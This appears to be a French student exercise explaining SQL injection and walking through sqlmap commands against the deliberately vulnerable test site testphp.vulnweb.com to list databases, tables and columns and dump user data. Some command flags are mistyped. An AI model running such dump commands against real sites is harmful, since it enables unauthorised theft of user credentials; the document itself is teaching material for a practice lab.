Bouti-Mazouz Samy SIO1
Analyse d’une faille de sécurité

Une injection SQL est un type de cyberattaque qui repose sur le langage SQL (Structured Query Language). Ce type d’attaque consiste à intégrer, injecter dans une requête SQL du code malveillants afin de pouvoir attaquer des sites internets et/ou collecter des informations sensibles dans des bases de données. Le pirate peut également modifier le contenu de la base et compromettre la sécurité du site.

Comment réaliser une injection SQL sur le logiciel SqlMap liste des étapes :

1. Faire une liste des bases de données accessibles grâce à la commande –dbs.
« sqlmap -u URL --dbs »


2. Le logiciel nous indique qu’il existent des vulnérabilités qui nous permettent de nous introduire dans les tables présentes dans les bases de données.
Nous utilisons la commande sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 cuart –tables qui va lister les tables de la base de donnée.



3. Nous allons nous introduire dans une table de la base de données qui semble la plus intéressante «Users »avec la commande sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 cuart -T users –columns


4. Nous allons nous rendre dans des colonnes spécifiques afin de récupérer des informations précises dans la table par la commande sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1
-D acuart -T artists -C aname –dump.


Ainsi, nous avons récupérer le nom d’utilisateur, le mot de passe et l’identité d’un utilisateur lambda du site internet.

